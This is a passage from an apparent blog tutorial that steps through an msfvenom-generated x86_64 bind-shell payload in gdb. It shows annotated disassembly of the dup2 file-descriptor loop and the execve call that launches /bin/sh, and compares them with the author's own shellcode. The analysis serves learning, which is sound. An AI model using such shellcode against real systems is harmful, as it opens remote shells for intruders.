

SYS_DUP2
If you are following along with Creating Shellcode to Bind a Shell Over TCP in x86_64 then this next command will not surprise you at all … it’s time to get our dupin’ on!
    ; rax : sys_dup2 33
    ; rdi : already contains clientid
    ; rsi : 0 to 2 in loop
Before making the call to syscall we do indeed have 33 in rax, our clientid in rdi and the id to duplicate! And just like the previous post we also have a loop in there to make sure that we duplicate 0, 1 and 2.
theirs
   │0x55555555476e <payload+46>     xchg   rdi,rax
   │0x555555554770 <payload+48>     push   0x3
   │0x555555554772 <payload+50>     pop    rsi
   │0x555555554773 <payload+51>     dec    rsi
   │0x555555554776 <payload+54>     push   0x21
   │0x555555554778 <payload+56>     pop    rax
   │0x555555554779 <payload+57>     syscall
   |0x55555555477b <payload+59>     jne    0x555555554773 <payload+51>

SYS_EXECVE
Last but not least it’s time for the final step … executing /bin/sh
Just like all the times before here is what we can expect to see from referencing Creating Shellcode to Bind a Shell Over TCP in x86_64 and just like all the other times it happens exactly like we expect!
    ; rax : sys_execve 59
    ; rdi : const char *filename
    ; rsi : const char *const argv[]
    ; rdx : const char *const envp[]
The value in rax is indeed 59, rdi and rsi are pointing to the memory location where we are referencing /bin/sh\0 and rdx is pointing to a null!
If we take a look at their code we can see exactly where this happens:
theirs
   │0x55555555477f0x55555555477d <payload+61>     push   0x3b
   │0x55555555477f <payload+63>     pop    rax
   │0x555555554780 <payload+64>     cdq
   │0x555555554781 <payload+65>     movabs rbx,0x68732f6e69622f
   │0x55555555478b <payload+75>     push   rbx
   │0x55555555478c <payload+76>     mov    rdi,rsp
   │0x55555555478f <payload+79>     push   rdx
   │0x555555554790 <payload+80>     push   rdi
   │0x555555554791 <payload+81>     mov    rsi,rsp
   │0x555555554794 <payload+84>     syscall
If we directly call out
movabs rbx,0x68732f6e69622f
We can see that the hex value of 0x68732f6e69622f translates to hs/nib/ in ascii, so we are indeed pushing /bin/sh for execution!
All in all the payload generated from msfvenom ended up being very similar to the assembly code that we wrote ourselves! At the end of the day msfvenom isn’t doing anything magic at all, and being able to follow along with the code in gdb for ourselves is a really awesome feeling!
